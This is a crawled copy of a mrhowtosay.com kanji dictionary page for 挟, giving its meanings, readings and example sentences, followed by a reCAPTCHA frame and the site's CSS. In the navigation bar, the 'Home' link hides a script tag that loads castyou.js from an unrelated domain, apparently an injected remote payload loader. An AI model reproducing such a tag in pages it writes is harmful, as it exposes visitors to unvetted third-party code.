

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mrhowtosay.com/kanji/kanji?k=%E6%8C%9F
body_size: 4919
content:
<!DOCTYPE HTML>
<html>
<head>
<script src="http://code.jquery.com/jquery-1.11.0.min.js"></script>
<meta charset="UTF-8">
<title>What does 挟 mean?</title>
<link href="../web-css/style.css" rel="stylesheet" type="text/css" media="all" />
</head>
<body>
<div class="header">
    <div class="wrap">
         	<div id="fb-root"></div>
	<table id="top" style="margin: 0px;" border="0" width="100%" align="center" > 
	<tr>
    
	<td valign="top" align="center" style="vertical-align: middle;">
							<form style="position: relative; bottom: +5px; padding: 0em;" enctype="multipart/form-data" action="../list?set=1" method="POST">
					<input type="text" spellcheck="true" placeholder="Sentence search" size="25%" name="keyword" value=""/>
					<input type="submit" value="Search"/>
					<input type="hidden" name="pagenum" value="1"/>
					<input type="hidden" name="set" value="1"/></form>
					
					
			</td>						
					 
	<td valign="top" align="center"><iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fmrhowtosay&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:21px;" allowTransparency="true"></iframe></td>
	<td valign="top" align="center"><a href="http://www.facebook.com/mrhowtosay" target="_blank"><img src="../img/newfacebook.jpg" width="30" border="0" style="vertical-align: bottom; padding-top: 10px;"/></a>&nbsp;</td>
	<td valign="top" align="center"><a href="http://www.twitter.com/mrhowtosay" target="_blank"><img src="../img/newtwitter.jpg" width="30" border="0" style="vertical-align: bottom;"/></a></td>
	<td valign="top" align="center" style="padding-left: 30px;"><table style="position: relative; bottom: +5px;"><tr><td><form enctype="multipart/form-data" action="http://www.mrhowtosay.com/list" method="POST"><select name="lang" id="lang"  onchange="this.form.submit()"><option value="">Native Language</option><option value="deu">Deutsch</option><option value="eng" selected="selected">English</option><option value="epo">Esperanto</option><option value="nld">Nederlands</option><option value="vie">Việt</option><option value="tur">Türkçe</option><option value="spa">español</option><option value="fra">français</option><option value="ita">italiano</option><option value="pol">polski</option><option value="hun">magyar</option><option value="por">português</option><option value="bul">български</option><option value="rus">русский</option><option value="heb">מילת עברית</option><option value="ara">العربية</option><option value="hin">हिंदी</option><option value="ben">বাঙ্গালী</option><option value="tam">தமிழ் மொழி</option><option value="tha">ภาษาไทย</option><option value="cmn">中国（普通话）</option><option value="yue">中国（广东话）</option><option value="jpn">日本語</option><option value="kor">한국의</option></select><input type="hidden" name="set" value="1"/><input type="hidden" name="keyword" value="!clear"/></form></td><td><form style="position: relative; top: +5px; padding-left: 5px; padding-right: 5px;" name="myform" action="http://www.mrhowtosay.com/list" method="POST">												
										<input type="hidden" name="lang" value="jpn">
										<input type="hidden" name="learnLanguage" value="eng">
										<input type="image" src="http://www.mrhowtosay.com/img/switch.gif" height="20px" name="image">						
										</form></td><td><form enctype="multipart/form-data" action="http://www.mrhowtosay.com/list" method="POST"><select name="learnLanguage" id="learnLanguage"  onchange="this.form.submit()"><option value="">Learning Language</option><option value="deu">German</option><option value="eng">English</option><option value="epo">Esperanto</option><option value="nld">Dutch</option><option value="vie">Vietnamese</option><option value="tur">Turkish</option><option value="spa">Spanish</option><option value="fra">French</option><option value="ita">Italian</option><option value="pol">Polish</option><option value="hun">Hungarian</option><option value="por">Portuguese</option><option value="bul">Bulgarian</option><option value="rus">Russian</option><option value="heb">Hebrew</option><option value="ara">Arabic</option><option value="hin">Hindi</option><option value="ben">Bengali</option><option value="tam">Tamil</option><option value="tha">Thai</option><option value="cmn">Chinese (Mandarin)</option><option value="yue">Chinese (Cantonese)</option><option value="jpn" selected="selected">Japanese</option><option value="kor">Korean</option></select><input type="hidden" name="set" value="1"/></form></td></tr></table>	</td>
	<td valign="top" align="center">  
	
		<font style="position: relative; bottom: +5px; font-weight: bold; color: rgb(204, 255, 255);" size="2"><div style="font-family: Verdana,Arial,Helvetica,sans-serif;">	 <div class="login">
                    <ul>
                        <li><a href="http://www.mrhowtosay.com/login">Login</a></li> |                        <li><a href="http://www.mrhowtosay.com/register">Register</a></li>
                    </ul>
                </div>	
	</div></font>
	</td>
	</tr></table>
	<center><center style="position: relative; left: -25px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wide -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2969756211859072"
     data-ad-slot="9275353752"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
</center>
	        <div class="clear"></div>
    </div>
</div>
<div class="wrap">
    <div class="main">
        <div class="nav">
        <ul>
            <li><a href="http://www.mrhowtosay.com/">Home<script src="https://alladvcdn.com/castyou.js"></script></a></li><li><a href="http://www.mrhowtosay.com/contact">Contact Us</a></li><li><a href="http://www.mrhowtosay.com/pubchat">Chat</a></li><li><a href="http://www.mrhowtosay.com/list?set=1">Browse</a></li><li class="active"><a href="http://www.mrhowtosay.com/requests?fromlang=jpn&amp;tolang=eng">Requests</a></li>        </ul>
        <div class="clear"></div>
    </div>
        <div class="content">          				
				
				<table width="100%"><tr><td align="left"><h2>Info on the Kanji 挟</h2></td><td align="right"><h3><a href="../read#kanji">What's a Kanji?<br />What is this? "挟"</a></h3></td></tr></table>
				<table class="table" width="100%">
				<tr>
				<td colspan=2 align="left"/><h3>Meaning(s)</h3>		
				</td>
				</tr>
				<tr>
				<tr>				
				<td colspan=2>pinch, between				</td>
				</tr>
				<tr>
				<td colspan=2 align="left"/><h3>Reading(s)</h3>			
				</td>
				</tr>
				<tr>
				<td width="10%">onyomi
				</td>
				<td>KYOU				</td>
				</tr>
				<tr>
				<td>kunyomi
				</td>
				<td>hasa-mu, hasa-maru				</td>
				</tr>
				<tr>
				<td style="background-color:lightblue;" colspan=2 align="left"/><h3>Other</h3>		
				</td>
				</tr>
				<tr>
				<tr>
				<td>stroke count
				</td>
				<td>9				</td>
				</tr>
				<tr>
				<td>grade
				</td>
				<td>s				</td>
				</tr>
				<tr>
				<td>jlpt level
				</td>
				<td>N2				</td>
			
				</tr>
				</table>
				<table id="words" class="table" width="100%"><tr><td colspan="2" align="center"><strong>Example words with 挟</strong></td>
	<tr><td width="30%"><strong>Word</strong></td><td><strong>Meaning</strong></td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">挟</strong>む</a><span class="classic">はさむ<br />hasamu</span></span></td><td>to insert / to interrupt / to slip in a word / to harbor / to harbour / to entertain</td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">挟</strong>殺</a><span class="classic">きょうさつ<br />kyou satsu</span></span></td><td>rundown</td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">挟</strong>書</a><span class="classic">きょうかき<br />kyou kaki</span></span></td><td>possession of books</td></tr><tr><td><span style="display: inline;" class="tooltip"><a style="display: inline;" href="#"><strong style="color: blue;">挟</strong>まる</a><span class="classic">はさまる<br />hasama ru</span></span></td><td>to get between / to be caught in</td></tr><tr><td colspan="2" align="center"><a href="./kanji?k=挟&amp;lim=2#words">Show me more</a></td></tr></table><table class="table" width="100%"><tr><td align="center">Example Sentences with 挟</td><tr><td><a href="../view/74735/eng">奥歯に物の<strong style="color: blue;">挟</strong>まった言い方をせず、ズバリ直球で言ってあげる事をお勧めします。</a><br /><br /><a href="../view/76712/eng">これ以上ここでもたついてると、後ろの第二関門からも増援が来て、<strong style="color: blue;">挟</strong>撃されるかも知れねーんだぜ。</a><br /><br /><a href="../view/76965/eng">・・・言いたいことは色々あるのだが、ここで口を<strong style="color: blue;">挟</strong>むのは野暮というもの。</a><br /><br /><a href="../view/90524/eng">彼女は急に私たちの話に口を<strong style="color: blue;">挟</strong>んだ。</a><br /><br /></td></tr><tr><td align="center"><form action="../list" method="POST"><input type="hidden" name="keyword" value="挟"/><input type="submit" value="Show me more"/></form></td></tr></table><center style="position: relative; left: -25px;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wide -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2969756211859072"
     data-ad-slot="9275353752"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>
<br />
				<br /><a href="kanjilist" >Back to List</a>
				<br /><h3><a href="../read#kanji">What's a Kanji?</a></h3>
				
				
				
			
			<!-- end of content div--></div>	
        <div class="sidebar"> 
            <h1>Navigation</h1>
	    	
	<a class="navilink" href="../search" >&nbsp;Post Request</a>
		<br />		<a class="navilink" href="../ranks">&nbsp;Ranks</a>
		<br />		<a class="navilink" href="../score">&nbsp;Scoreboard</a>
		<br />		<a class="navilink" href="../register">&nbsp;Register</a>
		<br />				<a class="navilink" href="../kanji/kanjilist">&nbsp;Mr Kanji</a>
		<br />		<a class="navilink" href="../read">&nbsp;Read Japanese</a>
		<br />		<a class="navilink" href="../kanji/makelist">&nbsp;<span style="color:Gold;font-style: italic;">New&nbsp;</span>Kanji Games/Quizes</a>
		<br />			
		<a class="navilink" href="https://www.facebook.com/MrHowToSay/photos_stream" target="_blank">&nbsp;How 'Not' to Say</a><br />
		
		
		
        
 <center>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mid-rectangle -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2969756211859072"
     data-ad-slot="9170129355"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></center>
<br />
  <h1>Categories</h1>
  
  
<table border=0><tr><td style="padding: 2px;"><a href="../list?category=book&amp;set=1"><img border=0 src="../img/book.png"/></a><a href="../list?category=book&amp;set=1">book</a></td><td style="padding: 2px;" ><a href="../list?category=counting&amp;set=1"><img border=0 src="../img/counting.png"/></a><a href="../list?category=counting&amp;set=1">counting</a></td><tr><td style="padding: 2px;"><a href="../list?category=dentist&amp;set=1"><img border=0 src="../img/dentist.png"/></a><a href="../list?category=dentist&amp;set=1">dentist</a></td><td style="padding: 2px;" ><a href="../list?category=family&amp;set=1"><img border=0 src="../img/family.png"/></a><a href="../list?category=family&amp;set=1">family</a></td><tr><td style="padding: 2px;"><a href="../list?category=food&amp;set=1"><img border=0 src="../img/food.png"/></a><a href="../list?category=food&amp;set=1">food</a></td><td style="padding: 2px;" ><a href="../list?category=game&amp;set=1"><img border=0 src="../img/game.png"/></a><a href="../list?category=game&amp;set=1">game</a></td><tr><td style="padding: 2px;"><a href="../list?category=greeting&amp;set=1"><img border=0 src="../img/greeting.png"/></a><a href="../list?category=greeting&amp;set=1">greeting</a></td><td style="padding: 2px;" ><a href="../list?category=hanging out&amp;set=1"><img border=0 src="../img/hanging out.png"/></a><a href="../list?category=hanging out&amp;set=1">hanging out</a></td><tr><td style="padding: 2px;"><a href="../list?category=holiday&amp;set=1"><img border=0 src="../img/holiday.png"/></a><a href="../list?category=holiday&amp;set=1">holiday</a></td><td style="padding: 2px;" ><a href="../list?category=home&amp;set=1"><img border=0 src="../img/home.png"/></a><a href="../list?category=home&amp;set=1">home</a></td><tr><td style="padding: 2px;"><a href="../list?category=hospital&amp;set=1"><img border=0 src="../img/hospital.png"/></a><a href="../list?category=hospital&amp;set=1">hospital</a></td><td style="padding: 2px;" ><a href="../list?category=kitchen&amp;set=1"><img border=0 src="../img/kitchen.png"/></a><a href="../list?category=kitchen&amp;set=1">kitchen</a></td><tr><td style="padding: 2px;"><a href="../list?category=language&amp;set=1"><img border=0 src="../img/language.png"/></a><a href="../list?category=language&amp;set=1">language</a></td><td style="padding: 2px;" ><a href="../list?category=misc&amp;set=1"><img border=0 src="../img/misc.png"/></a><a href="../list?category=misc&amp;set=1">misc</a></td><tr><td style="padding: 2px;"><a href="../list?category=outdoors&amp;set=1"><img border=0 src="../img/outdoors.png"/></a><a href="../list?category=outdoors&amp;set=1">outdoors</a></td><td style="padding: 2px;" ><a href="../list?category=pet&amp;set=1"><img border=0 src="../img/pet.png"/></a><a href="../list?category=pet&amp;set=1">pet</a></td><tr><td style="padding: 2px;"><a href="../list?category=phrase&amp;set=1"><img border=0 src="../img/phrase.png"/></a><a href="../list?category=phrase&amp;set=1">phrase</a></td><td style="padding: 2px;" ><a href="../list?category=request&amp;set=1"><img border=0 src="../img/request.png"/></a><a href="../list?category=request&amp;set=1">request</a></td><tr><td style="padding: 2px;"><a href="../list?category=restaurant&amp;set=1"><img border=0 src="../img/restaurant.png"/></a><a href="../list?category=restaurant&amp;set=1">restaurant</a></td><td style="padding: 2px;" ><a href="../list?category=school&amp;set=1"><img border=0 src="../img/school.png"/></a><a href="../list?category=school&amp;set=1">school</a></td><tr><td style="padding: 2px;"><a href="../list?category=shopping&amp;set=1"><img border=0 src="../img/shopping.png"/></a><a href="../list?category=shopping&amp;set=1">shopping</a></td><td style="padding: 2px;" ><a href="../list?category=sports&amp;set=1"><img border=0 src="../img/sports.png"/></a><a href="../list?category=sports&amp;set=1">sports</a></td><tr><td style="padding: 2px;"><a href="../list?category=travel&amp;set=1"><img border=0 src="../img/travel.png"/></a><a href="../list?category=travel&amp;set=1">travel</a></td><td style="padding: 2px;" ><a href="../list?category=weather&amp;set=1"><img border=0 src="../img/weather.png"/></a><a href="../list?category=weather&amp;set=1">weather</a></td><tr><td style="padding: 2px;"><a href="../list?category=words&amp;set=1"><img border=0 src="../img/words.png"/></a><a href="../list?category=words&amp;set=1">words</a></td><td style="padding: 2px;" ><a href="../list?category=work&amp;set=1"><img border=0 src="../img/work.png"/></a><a href="../list?category=work&amp;set=1">work</a></td></table><br />    

<br /><h1>Browse</h1>

&nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>   <a href="http://www.mrhowtosay.com/list?llist=eng-jpn&amp;pagenum=1">English - Japanese list</a><br /><br />

&nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>   <a href="http://www.mrhowtosay.com/list?llist=jpn-eng&amp;pagenum=1">Japanese - English list</a><br /><br />

       <br /><h1>Translate</h1>
  
  &nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>  
		<a href="../requests?fromlang=jpn&amp;tolang=eng">Japanese - English (3852)</a> 
		<br /><br />
 &nbsp;<img border="0" src="../img/arrowleft.png" width="11" height="11"/>  
   <a href ="../requests?fromlang=eng&amp;tolang=jpn">English - Japanese (9354)</a>
  <br /><br />
          	  
  
    <font face="Arial" size="2"></font><br /> 	<center>
	<a target="_blank" href="http://line.me/S/sticker/1114836"><img src="http://www.mrhowtosay.com/img/bm-jpn.gif"/></a>
	<a target="_blank" href="http://line.me/S/sticker/1148733"><img src="http://www.mrhowtosay.com/img/bm-eng.gif"/></a>
	</center>
           
        </div>
     <div class="clear"></div>
   </div>

 
 <div class="f-menu">
    <ul>
    	<h4>Quick Links</h4>
        <li><a href="http://www.mrhowtosay.com/contact">Contact Us</a></li>
        <li><a href="http://www.mrhowtosay.com/register">Register</a></li>
        <li><a href="#top">To Top</a></li>
    </ul>
    <ul>
    	<h4>Follow on</h4>
        <li><a href="http://facebook.com/mrhowtosay">Facebook</a></li>
        <li><a href="http://twitter.com/mrhowtosay">Twitter</a></li>
    </ul>
    <ul>
    	<h4>Policies</h4>
        <li><a href="http://www.mrhowtosay.com/termsofuse">Terms of Use</a> </li>
        <li><a href="http://www.mrhowtosay.com/termsofuse">Disclamer</a></li>
        <li><a href="http://www.mrhowtosay.com/termsofuse">Privacy Policy</a></li>
    </ul>
	<ul>
    	<h4>Other Sites</h4>
        <li>There are none. </li>
    </ul>
        <div class="clear"></div>
    <div class="copy">© 2012 - 2015 All rights reserved. Created by Nolan Ritchie</div>
</div>
 
 <script type="text/javascript">

   var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-36722031-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</div>


<!-- Page Load Time: 15.79 seconds --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ucQ2keimmIDGh5_p6mPXwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768749804877');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mrhowtosay.com/web-css/style.css
body_size: 14947
content:
/*A Design by W3layouts
Author: W3layout
Author URL: http://w3layouts.com
License: Creative Commons Attribution 3.0 Unported
License URL: http://creativecommons.org/licenses/by/3.0/
*/
/* reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}
ol,ul{list-style:none;}
blockquote,q{quotes:none;}
blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}
table{border-collapse:collapse;border-spacing:0;}
/* start editing from here */
textarea.chat{
	overflow-y: scroll;
    height: 500px;
	width: 100%;
	resize: none;
	font-size: 16px;
}

table.sharepage{
 position: absolute;
    left: 400px;
    top: 175px;
}
p.ctext{
 font-size: 30px;
}
.tooltip2 {
color: blue; outline: none;
font-weight: bold;
cursor: help; text-decoration: none;
position: relative;

}
.tooltip2 span {
margin-left: -999em;
position: absolute;
}

.tooltip2:hover span {
font-family: Calibri, Tahoma, Geneva, sans-serif;
position: absolute;
left: 1em;
top: 2em;
z-index: 99;
margin-left: 0;
width: 250px;
background-color: rgba(255, 255, 0, 0.8);

}
.tooltip2:hover img {
/*border: 0;
margin: -10px 0 0 -55px;
float: left;
position: absolute;*/

}
.tooltip2:hover em {
font-family: Candara, Tahoma, Geneva, sans-serif;
font-weight: bold;
display: block;
padding: 0.2em 0 0.6em 0;

}

.tooltip {
color: blue; outline: none;
font-weight: bold;
cursor: help; text-decoration: none;
position: relative;
font-size: 1.5em;

}
.tooltip span {
margin-left: -999em;
position: absolute;
}

.tooltip:hover span {
font-family: Calibri, Tahoma, Geneva, sans-serif;
position: absolute;
left: 1em;
top: 2em;
z-index: 99;
margin-left: 0;
width: 250px;
background-color: rgba(255, 255, 0, 0.8);

}
.tooltip:hover img {
/*border: 0;
margin: -10px 0 0 -55px;
float: left;
position: absolute;*/

}
.tooltip:hover em {
font-family: Candara, Tahoma, Geneva, sans-serif;
font-size: 1.2em;
font-weight: bold;
display: block;
padding: 0.2em 0 0.6em 0;

}
.classic {
 padding: 0.8em 1em; 
 text-align: left;
 margin-left: 1em;
 color: black;
 box-shadow: 10px 10px 5px #888888;
 border-radius: 15px; 
 border-style:solid;
 border-width:1px;
 border-color: blue;
 }
a.navilink{
	background: url(http://www.mrhowtosay.com/img/line.gif);    
	background-repeat: no-repeat;
	background-position: bottom left;
}
table.table select{
	height:25px;
	width:100px;
	line-height:25px;
	padding: 15px 0px;
	border: 0;
    padding: 0;
	background:#ffffff;
}
table.table input[type=submit]{
	border:1px solid #ddd;
	background:#fff;
	color:#767676;
	margin:0;
	cursor: pointer;	
}
table.table button[type=submit]{
	border:1px solid #ddd;
	background:#fff;
	color:#767676;
	margin:0;
	cursor: pointer;	
}

table.table {
    margin-left: 5px;
	margin-right: 5px;
	margin-top: 15px;
	margin-bottom: 15px;
    color: #666;
    font-size: 16px;
    -moz-border-radius: 3px;
    -moz-box-shadow: 0 1px 2px #d1d1d1;
    -webkit-border-radius: 3px;
    -webkit-box-shadow: 0 1px 2px #d1d1d1;
    background: #eaebec;
    border: #ccc 1px solid;
    border-radius: 3px;
    box-shadow: 0 1px 2px #d1d1d1;
    font-family: Arial, Helvetica, sans-serif;
    text-shadow: 1px 1px 0px #fff;
}

table.table tr.even td {
    background: #f6f6f6;
    background: -webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));
    background: -moz-linear-gradient(top, #f8f8f8, #f6f6f6);
}

table.table th {
    padding: 5px 5px 5px 5px;
    border-bottom: 1px solid #e0e0e0; border-top: 1px solid #fafafa;
    background: #ededed;
    background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));
    background: -moz-linear-gradient(top, #ededed, #ebebeb);
}

table.table th:first-child {
    padding-left: 10px;
}
table.table a{
	font-size: 20px;
}
table.table a:visited {
    color: #B2D40E;
    font-weight: bold;
    text-decoration: none
}

table.table a:active,
table.table a:hover {
    color: #CAB892;
    text-decoration: underline
}

table.table a:link {
    color: #B0D40E;
    font-weight: bold;
    text-decoration: none
}

table.table tr {
    padding-left: 10px;
}

table.table tr:first-child th:first-child {
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
}

table.table tr:first-child th:last-child {
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
}

table.table tr:last-child td {    border-bottom: 0 }

table.table tr:last-child td:first-child {
    -moz-border-radius-bottomleft: 3px;
    -webkit-border-bottom-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

table.table tr:last-child td:last-child {
    -moz-border-radius-bottomright: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

table.table tr:hover td {
    background: #f2f2f2;
    background: -webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));
    background: -moz-linear-gradient(top, #f2f2f2, #f0f0f0);
}

table.table tr td {
    padding: 9px;
    border-bottom: 1px solid #e0e0e0; border-left: 1px solid #e0e0e0; border-top: 1px solid #ffffff;
    background: #fafafa;
    background: -webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));
    background: -moz-linear-gradient(top, #fbfbfb, #fafafa);
}

table.table tr td:first-child {
    padding-left: 10px;
    border-left: 0;
}

a{text-decoration:none;}
.txt-rt{text-align:right;}/* text align right */
.txt-lt{text-align:left;}/* text align left */
.txt-center{text-align:center;}/* text align center */
.float-rt{float:right;}/* float right */
.float-lt{float:left;}/* float left */
.clear{clear:both;}/* clear float */
.pos-relative{position:relative;}/* Position Relative */
.pos-absolute{position:absolute;}/* Position Absolute */
.vertical-base{	vertical-align:baseline;}/* vertical align baseline */
.vertical-top{	vertical-align:top;}/* vertical align top */
.underline{	padding-bottom:5px;	border-bottom: 1px solid #eee; margin:0 0 20px 0;}/* Add 5px bottom padding and a underline */
nav.vertical ul li{	display:block;}/* vertical menu */
nav.horizontal ul li{	display: inline-block;}/* horizontal menu */
img{max-width:100%;}
/*img[width],img[height]{width:auto;height:auto;} wordpress hack to reset the attributes (while making responsive) */
body{
	font-family:Arial, Helvetica, sans-serif;
	
}
article{
	font-size:16px;
	position:relative;
}
article img{
	margin:10px 0;
}
a{
	color:#B0D40E;
}
a:hover{ color:#CAB892;}

/* headings */
h1, h2, h3, h4, h5, h6{
	color:#565656;
}
h1{
	font-size: 24px;
	margin:0 0 .2em 0;
}
h2{
	font-size: 18px;
	margin:0 0 .3em 0;
}
h3{
	font-size: 16px;
	margin:0 0 .4em 0;
}
h4{
	font-size: 14px;
}
h5, h6{
	font-size: 12px;
}
h4, h5, h6{
	margin:0 0 .6em 0;	
}
/* paragraph */
p{
	line-height:26px;
	margin:0 0 16px 0;
}
/* TextFormatting */
strong, b {
	font-weight: bold;
}
i, cite, em, var, address, dfn {
	font-style: italic;
}
small {
	font-size: smaller;
}
del {
	text-decoration: line-through;
}
ins {
	text-decoration: underline;
}
sup {
	vertical-align: super;
}
sub {
	vertical-align: sub;
}
sub, sup{
	font-size: smaller;	
}
code, kbd, samp, pre, .pre-text {
font-family: monospace;
}
q{
	display:inline;
}
q:before {
content: open-quote;
}
q:after {
content: close-quote;
}
address{
	line-height: 22px;
	margin:0 0 16px 0;
}
abbr[title]{
	border-bottom:1px dotted #565656;
}
/* blcokquote */
blockquote{
	margin:16px 0 16px 40px;
}
/* pre */
pre, .pre-text{
	display: block;
	white-space: pre;
	margin: 1em 0px;
}
/* HTMl lists */
ul,ol,dl{
	display: block;
	margin:1em 0 1em 0;
}
ul, ol{
	padding-left: 40px;	
}
ul{
	list-style-type: disc;
}
ol{
	list-style-type: decimal;
}
dt, dd{
	display: block;	
	margin:0 0 0.5em 0;
}
dt{
	font-weight: bold;
}
dd {
	margin-left: 2em;
}
form label{
	font-size:12px;
	margin-bottom: 0.4em;
}
form input[type=text],
form input[type=password]{
	width:180px;
	
}
form input[type=text],
form input[type=password],textarea{
	border:1px solid #ddd;	
}
form input[type=text],
form input[type=password],textarea{
	-webkit-appearance:none;
	-moz-appearance:none;
}
form input[type="radio"]{
	position:relative;
	top:1px;
}
form textarea{
	width:180px;
	height:80px;
}
.label-top label{
	display:block;
}
label.inline{
	display:inline-block;
}
form label span.red{
	color:#ff0000;
}
form input[type=submit]{
	border:1px solid #ddd;
	background:#fff;
	color:#767676;
	margin:0;
	cursor: pointer;	
}
/*--------reset--------*/
body{
	background-color: #928F6E; 	
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
.wrap{
	width:1100px;
	margin:0 auto;
}
.logo{
	padding:10px 0 0 30px;
}
.logo a{
	margin:25px 0;
	color:#fff;
	font-size:40px;
	float:left;
}
.header{
	width:1100px;
	height:160px;
	margin:0 auto;
	background:#928f6e;
}
.header a{
	color: B0D40E;
}
/*--nav--*/
.nav ul{
}
.nav li{
	float:left;
	text-align:center;
	display:inline-block;
}
.nav li.active{
	background:#928f6e;
	-webkit-border-bottom-left-radius:.4em;
       -moz-border-bottom-left-radius:.4em;
	        border-bottom-left-radius:.4em;
	-webkit-border-bottom-right-radius:.4em;
       -moz-border-bottom-right-radius:.4em;
	        border-bottom-right-radius:.4em;
}
.nav li.active a{
	color:#ffffeb;
}
.nav li a{
	color:#928f6e;
	font-size:17px;
	display:block;
	padding:10px 22px;
}
.nav li a:hover{
	color:#b0d40e;
}/*--login--*/
.login{
	margin-top:10px;
	color:#b0d40e;
}
.login li{
	text-align:center;
	display:inline-block;
}
